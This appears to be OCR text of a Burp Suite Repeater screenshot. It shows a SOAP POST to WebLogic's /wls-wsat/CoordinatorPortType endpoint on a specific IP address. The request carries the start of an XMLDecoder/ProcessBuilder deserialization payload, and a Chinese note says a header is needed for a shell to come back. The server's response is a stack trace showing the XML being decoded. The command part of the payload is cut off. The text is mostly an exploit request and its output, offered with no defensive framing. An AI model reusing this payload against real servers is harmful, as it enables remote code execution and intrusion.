 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++ CSRF CO2 Bypass WAF xssValidator
1 × 2 × ...
Go Cancel < | ▼ > | ▼ Target: http://101.42.168.227:7001 ?
Request
Raw Params Headers Hex XML
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.67 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 639
Content-Type: text/xml
需要添加才会有shell返回
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java version="1.4.0" class="java.beans.XMLDecoder">
<void class="java.lang.ProcessBuilder">
<array class="java.lang.String" length="3">
<void index="0">
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Sat, 11 Jun 2022 02:32:46 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5387
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faultstrin
g>0</faultstring><detail><ns2:exception xmlns:ns2="http://jax-ws.dev.java.net/"
class="java.lang.ArrayIndexOutOfBoundsException" note="To disable this feature, set
com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace system property to
false"><message>0</message><ns2:stackTrace><ns2:frame
class="com.sun.beans.ObjectHandler" file="ObjectHandler.java" line="139"
method="dequeueResult"/><ns2:frame class="java.beans.XMLDecoder" file="XMLDecoder.java"
line="206" method="readObject"/><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java" line="92"
method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
? < + > Type a search term 0 matches
Done 5,577 bytes | 90 millis